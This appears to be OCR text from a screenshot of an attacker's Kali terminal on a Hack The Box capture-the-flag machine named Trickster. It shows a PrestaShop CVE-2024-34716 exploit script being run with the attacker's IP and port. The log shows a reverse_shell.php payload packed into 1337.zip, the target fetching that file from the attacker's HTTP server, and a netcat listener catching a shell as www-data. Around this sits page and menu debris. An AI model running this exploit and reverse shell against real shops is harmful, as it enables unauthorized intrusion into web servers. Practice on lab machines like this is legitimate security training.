 Tilix: stoned@kali: ~/Notes/CTF/HTB/Medium/Trickster/EPT/tools/prestashop-cve-2024-34716
stoned@kali: ~
... F/HTB/Medium/Trickster/EPT/tools/prestashop-cve-2024-34716
1: stoned@kali: ~
┌──(stoned㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.88] from (UNKNOWN) [10.129.185.160] 46452
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 00:53:48 up 13:42,  0 users,  load average: 0.06, 0.18, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
1337.zip
exploit.py
PoC.png
reverse_shell.php
Pictures
Videos
Downloads
2: stoned@kali: ~/Notes/CTF/HTB/Medium/Trickster/EPT/tools/prestashop-cve-2024-34716
┌──(stoned㉿kali)-[~/…/Trickster/EPT/tools/prestashop-cve-2024-34716]
└─$ python3 exploit.py http://shop.trickster.htb 'hash@hash.com' 'pwn' exploit.html 10.10.14.88 4444
[X] Starting exploit with:
        Url: http://shop.trickster.htb
        Email: hash@hash.com
        Message: pwn
        Exploit path: exploit.html
        Attacker IP: 10.10.14.88
        Attacker Port: 4444
[X] Updated reverse_shell.php with attacker IP: 10.10.14.88 and port: 4444
updating: reverse_shell.php (deflated 59%)
[X] Successfully updated 1337.zip with the modified reverse_shell.php
[X] Exploit message sent successfully!
[X] Netcat is now listening on port 1667. Press Ctrl+C to terminate.
Serving at http.Server on port 5005
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:1667
Ncat: Listening on 0.0.0.0:1667
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
Request: GET /1337.zip HTTP/1.1
Response: 200 -
10.129.185.160 - - [24/Sep/2024 18:54:00] "GET /1337.zip HTTP/1.1" 200 -
Trickster Store
shop.trickster.htb
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
my store
CLOTHES
ACCESSORIES
ART
Search our catalog
A
SAMPLE 1
EXCEPTEUR OCCAECAT
Lorem ipsum dolor sit amet, consectetur
adipiscing elit. Proin tristique in tortor et
dignissim. Quisque non tempor leo.
Maecenas egestas sem elit
POPULAR PRODUCTS
-20%
-20%
1
2
3
4
10.10.14.88
18:54